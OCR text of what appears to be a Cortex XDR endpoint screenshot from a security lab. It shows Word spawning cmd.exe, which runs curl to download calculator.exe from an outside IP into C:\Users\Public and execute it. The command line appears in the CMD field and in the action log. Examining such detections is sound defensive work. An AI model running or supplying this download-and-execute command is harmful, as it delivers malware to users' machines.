 CORTEX XDR
BY PALO ALTO NETWORKS
whitehatfun.com\VADER-DESKTOP | Disconnected | 00:0c:29:a9:c4:c6 - 192.168.160.200 | WINWORD.EXE | 7040
Actions
Dashboards & Reports
Incident Response
Detection Rules
Assets
Endpoints
WHITEHATFUN\vader
7
B
CGO
12
3
5
3
1
WINWORD.EXE
cmd.exe
calculator.exe
cmd.exe
plinx.exe
PATH
C:\Windows\System32\cmd.exe
RUNNING TIME
Aug 17th 2023 15:02:46 - Still Running
WILDFIRE SCORE
Benign
SHA256
b99d61d874728edc0918ca0eb10ea...
AUTOFOCUS TAGS
N/A
USERNAME
WHITEHATFUN\vader
MD5
8a2122e8162dbef04694b9c3e0b6cd...
SIGNATURE
Signed by Microsoft Corporation
CMD
"C:\Windows\System32\cmd.exe" /K curl -o C:\Users\Public\calculator.exe http://172.168.160.104/calculator.exe & C:\Users\...
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (6)
Help
W W
william wallace
MODESTO CITY SC...
Minimize menu
All Actions 3
Alert 2
Process 3
TIMESTAMP
USE...
INITI...
ACTION
DESCRIPTION
Aug 17th 2023 15:02:46
WHITEH...
cmd.exe
Process Execution
Process : C:\Windows\System32\conhost.exe Started with CMD : \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Aug 17th 2023 15:02:46
WHITEH...
cmd.exe
Process Execution
Process : C:\Windows\System32\curl.exe Started with CMD : curl -o C:\Users\Public\calculator.exe http://172.168.160.104/calculator.exe